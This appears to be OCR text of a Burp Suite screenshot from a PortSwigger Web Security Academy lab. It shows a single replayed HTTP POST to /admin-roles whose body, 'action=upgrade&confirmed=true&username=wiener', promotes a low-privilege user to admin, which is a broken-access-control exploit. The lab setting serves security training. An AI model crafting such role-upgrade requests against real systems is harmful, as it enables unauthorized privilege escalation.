 Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host: 0a7c003c04a446068001c14a00bb0055.web-security-academy.net
3 Cookie: session=BwXVLvKqTNBZeQ5bjDjU6YODtDDh2YSm
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a7c003c04a446068001c14a00bb0055.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a7c003c04a446068001c14a00bb0055.web-security-academy.net/admin-rol
es
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
21
22 action=upgrade&confirmed=true&username=wiener